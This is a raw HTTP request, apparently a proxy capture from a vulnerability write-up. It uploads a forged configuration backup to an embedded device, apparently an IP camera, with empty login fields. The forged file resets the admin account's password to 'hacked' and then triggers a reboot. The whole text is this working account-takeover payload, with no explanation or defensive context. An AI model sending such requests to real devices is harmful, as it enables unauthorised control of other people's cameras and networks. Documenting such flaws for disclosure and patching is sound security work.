 Request
Raw Params Headers Hex
GET /cgi-bin/ HTTP/1.1
Host: 10.0.0.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.12/setmenu/backup.htm
Cookie: saveauth=0; iplanguage=ipitalian
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------83713712227004969911491​57006
Content-Length: 732
-----------------------------8371371222700496991149157006
Content-Disposition: form-data; name="file"; filename="_20171111186.conf"
Content-Type: application/octet-stream
BACKUP_HEAD:/mnt/mtd/admin_conf:66
admin:hacked:0
::3
::3
::3
::3
::3
::3
-----------------------------8371371222700496991149157006
Content-Disposition: form-data; name="user"
-----------------------------8371371222700496991149157006
Content-Disposition: form-data; name="pwd"
-----------------------------8371371222700496991149157006
Content-Disposition: form-data; name="next_url"
rebootme.htm
-----------------------------8371371222700496991149157006--